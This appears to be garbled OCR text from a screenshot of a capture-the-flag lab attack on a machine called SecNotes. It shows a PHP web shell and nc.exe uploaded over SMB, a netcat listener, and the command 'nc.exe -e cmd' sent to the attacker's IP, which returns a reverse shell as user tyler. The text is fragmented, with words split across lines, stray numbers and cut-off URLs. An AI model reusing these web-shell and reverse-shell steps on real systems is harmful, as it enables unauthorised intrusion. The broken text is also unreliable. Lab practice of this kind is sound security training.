 192.168.1.15
10.10.14.9
10.10.10.97 - SecNotes
smb: \> put pwn3d.php
3
putting file pwn3d.php as \pwn3d.php (0.1 kb/s) (average 0.1 kb
/s)
smb: \> put nc.exe
4
putting file nc.exe as \nc.exe (8.6 kb/s) (average 4.4 kb/s)
smb: \> dir
. D 0 Mon Jul 7 11
:21:30 2025
.. D 0 Mon Jul 7 11
1
locate nc.exe | grep -v al3
j0
/usr/lib/mono/4.5/cert-sync.e
xe
/usr/share/SecLists/Web-Shell
s/FuzzDB/nc.exe
/usr/share/windows-resources/
binaries/nc.exe
❯ cp /usr/share/SecLists/Web-
Shells/FuzzDB/nc.exe .
❯ ls
Credentials.txt
nc.exe
pwn3d.php
test.php
2
rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from
(UNKNOWN) [10.10.10.97] 58810
Microsoft Windows [Version 10
.0.17134.228]
(c) 2018 Microsoft Corporatio
n. All rights reserved.
C:\inetpub\new-site>whoami
5
whoami
secnotes\tyler
C:\inetpub\new-site>hostname
hostname
SECNOTES
VPN - root's tasks
Reconnaissance - Enumeration
10.10.10.97:8808/pwn3d.p
d=nc.exe -e cmd 10.10.14.9
Import bookmarks...
Hacking Playground
secnotes\tyler
10.10.10.97